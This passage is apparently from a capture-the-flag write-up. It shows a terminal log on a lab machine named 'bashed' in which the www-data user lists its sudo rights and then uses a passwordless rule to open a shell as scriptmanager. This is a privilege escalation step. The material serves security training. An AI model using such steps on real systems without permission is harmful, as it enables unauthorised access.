 www-data@bashed:/dev/shm$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/dev/shm$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/dev/shm$